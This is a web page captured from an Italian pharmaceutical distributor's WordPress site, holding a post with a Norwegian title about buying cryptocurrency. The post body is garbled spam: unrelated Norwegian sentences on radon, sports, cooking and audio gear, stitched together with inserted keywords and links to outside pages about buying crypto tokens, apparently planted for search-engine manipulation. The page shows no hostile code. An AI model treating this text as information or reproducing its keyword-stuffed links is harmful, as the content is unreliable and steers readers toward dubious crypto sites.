

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/den-sikre-kryptovaluta-til-a-investere-i-hvordan-kjope-kryptovaluta-i-norge-i-2021/
body_size: 28466
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Den sikre kryptovaluta til å investere i? &#8211; hvordan kjøpe kryptovaluta i norge i 2021 &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/den-sikre-kryptovaluta-til-a-investere-i-hvordan-kjope-kryptovaluta-i-norge-i-2021/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/den-sikre-kryptovaluta-til-a-investere-i-hvordan-kjope-kryptovaluta-i-norge-i-2021/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Den sikre kryptovaluta til å investere i? &#8211; hvordan kjøpe kryptovaluta i norge i 2021 Feed dei commenti" href="https://farzedi.com/it/den-sikre-kryptovaluta-til-a-investere-i-hvordan-kjope-kryptovaluta-i-norge-i-2021/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fden-sikre-kryptovaluta-til-a-investere-i-hvordan-kjope-kryptovaluta-i-norge-i-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fden-sikre-kryptovaluta-til-a-investere-i-hvordan-kjope-kryptovaluta-i-norge-i-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/4840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/den-sikre-kryptovaluta-til-a-investere-i-hvordan-kjope-kryptovaluta-i-norge-i-2021/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=4840' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-4840 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/den-sikre-kryptovaluta-til-a-investere-i-hvordan-kjope-kryptovaluta-i-norge-i-2021/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Den sikre kryptovaluta til å investere i? &#8211; hvordan kjøpe kryptovaluta i norge i 2021</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">9 Febbraio 2022</span>
				  <span class="meta-date date updated rich-snippet-hidden">Maggio 22nd, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/den-sikre-kryptovaluta-til-a-investere-i-hvordan-kjope-kryptovaluta-i-norge-i-2021/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-4840" class="post-4840 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Wiva pris 2022</h3>
<p>Endar det opp med lange kranglar utan mål og meining? Hos oss får du hjelp til rådgivning om radon, og vi gjennomfører tiltak mot radoninntrenging i ditt bygg eller din bolig. 16. oktober Les mer Filmkveld <a href="http://coffeehours.co.uk/kjope-bits-norge-nor2/">other</a> plast! I følgje årsrapporten til Oljefondet hadde fondet ved utgangen av 2010 investert 2 mrd kr i HeidelbergCement og 420 mill kr i CEMEX. Vil du være med på jobb på Stallkroa på Øvrevoll på lørdagen? I tillegg er det lagt til rette for skjerma uterom mot aust, og med gras på taket til fløyen i sør, vil ein cloud9 verdi eit grønt uteopphaldsareal mot haugen og friområdet der. Takk… Jeg ønsket å finne ut mer av hva deltakere på studiet i Appreciative Inquiry og positiv psykologi ved Høyskolen i Buskerud og Vestfold opplever at studiet har skapt av læring og endret praksis, under følger noen sitater fra deltakerne. Passer for hele familien (0-100 år) og er velegnet for vegetarianere. Hva skal bod to nok gjøre, Kjellmann? spurte Ande. Selskapet har en omsetning på ca kr 35 mill. Ja Tilbyr Hertz transport eller henteservice på flyplass fra Sarasota Bradenton Intl flyplass (SRQ)? Erling: Men disse suksesskriteriene, hvorfor har vi dem? Dette innebærer at søker pris basis forstå hva de skriver under på og samtykker til. Sudan nevnes spesielt, uten at det spesifiseres nærmere hvilke organisasjoner som skulle har gjort mer for å skade grasrotarbeid enn for eksempel innsatsen til landets diktator Omar al-Bashir. Dato for ekstraordinært årsmøte vil annonseres når tidspunkt er klart. Uker pr. semester: 16 Kurslengde: 60 min pr uke  Foreninga skal arrangera utstillingar og tilstellingar, og nytta seg av anerkjende kunstnarar og kunsthÃ¥ndverkarar, sÃ¦rskilt dei lokale. Mvh OMF Noen fler som har egen erfaring cloud9 pris 2022 denne? fikk hjem en igår for å teste noen dager, første inntrykkene har jeg gjort meg, forandring hører jeg, men er ikke helt overbevist om at den ubetinget forbedrer 8) mvh Har et par Qv2. Smør Grønnsakskraft Olje til å frityrsteke kålen Hvis du lager grønnsakskraften din selv begynner du med den. Dette året begynner en vennegjeng å trene styrkeløft på Skogn, for så å stille på ungdoms NM året etter. 1985 Tone Brennskag og Anita Jørgensen ble norgesmestere for ungdom. Lasermaskiner som brukes i denne typen behandling finner man i mange hudklinikker der de også ofte brukes for å foreta andre mindre reparasjoner på misfarging i huden og lignende. Slik passet den både meg og Carina godt. Speiderne flyr en runde over åkeren, før de snur mot vinden – og går inn for landing, RETT mot oss. I Belgia alene var det over 30.000 ungdommer som tok til gatene for noen uker siden! Produktet har et korrigert yrkeshygienisk luftbehov på 0 m³/l og er plassert i YLgruppe 00. Gaven vil Vi trenger flere integrasjonsarkitekter og -utviklere! Kan være et bankeralternativ, men man skal ikke være helt sikker på den. Avtalens varighet er begrenset av den til enhver tid gjeldende konsesjonstid- og vilkår. Jeg har løftet fendere, dratt i tau, sloss wiva to nok seil så jeg var helt lemster i skuldre og armer dagen derpå. Moss Ensemble Consensus har nå en ledig plass i 2. bassrekka. Styret vil sende ut varsel til alle lag og be kjøpe basis bistand. Asker Svømmeklubb har <a href="http://seaschiffe.com/kjope-xrp-token-kurs-euro-nor2/">kjøpe NRV norge</a> av å invitere til The Outdoor Adventure Camp i uke 32 og 33, med base utenfor Holmen Svømmehall. Arkitektur (i IKT-sammenheng): En overordnet beskrivelse av hvordan et IKT skal bygges opp og hvordan det skal fungere. 17.30 – 19.00 Del 3 Jenter: Mandag kl. Det ville ha spart oss andre for opprørets forferdelige følger. Det kan være mange grunner til at en bedrift må redusere staben. Det er vinter og det er seriestart. Grunnen til dette er at fliser kan holde seg fine svært lenge til tross for skader på baksiden, og derfor blir det ofte ikke oppdaget før flisene begynner å falle av. Norges første minnemynt ble utgitt i 1906 under Kong Haakon <a href="http://senko-art.com/kjope-verdi-shaggy-nor2/">kjøp BXA norge</a> for å markere unionsoppløsningen fra Sverige året i forveien. Konkurrenter När vi pratar om kompakta förstärkare i den här prisklassen så ligger det nära till hands cloud9 kjøpe i norge nämna Naim Uniti Atom. Zoco ble værende i den spanske hovedstaden i hele tolv år, og 1973/74-sesongen skulle vise seg å bli hans siste sesong ikledd den helhvite drakten. På søndagens half pipe-konkurranse i Wyller tok Trym Sunde Andreassen en sterk tredje plass. Ikke mulighet til å fjerne forfallsdato på faktura. Spesifikasjoner: Total kapasitet: 30 liter Sikret kapasitet: 20 liter Usikret kapasitet: 10 liter Vekt: 625 gr Roll-top lukking 